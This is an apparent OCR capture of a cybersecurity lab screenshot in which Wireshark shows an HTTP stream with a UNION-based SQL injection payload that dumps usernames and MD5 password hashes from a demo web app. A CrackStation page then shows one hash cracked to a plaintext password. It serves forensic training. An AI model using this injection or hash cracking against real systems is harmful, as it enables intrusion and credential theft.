 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications CrackStation - Online Passw... SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 05:40 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time
28 441.804 +or+1%3D1+union+s
29 441.804 236 Len=0 TSval=1489
30 441.807
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 28: 685
Ethernet II, Src
Internet Protoc
Transmission Co
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 9f 58 44 40 00 40 06 c8 02 0a 00 02 04 0a 00 ..XD@.@. ........
0020 02 0f 8b 54 00 50 f0 da e0 8a a2 2d 91 a8 80 18 ...T.P.. ...-....
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8 cb 00 02 ........ ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. - Mozilla Firefox
CrackStation - Online Passwo
https://crackstation.net
CrackStation
Defuse.ca · Twitte
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
8d3533d75ae2c3966d7e0d4fcc69216b
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)),
QubesV3.1BackupDefaults
Hash Type Result
8d3533d75ae2c3966d7e0d4fcc69216b md5 charley
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
Download CrackStation's Wordlist
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash
of a password, and the correct password for that hash. The hash values are indexed so that it is possible to quickly search the
CTRL (DESTRA)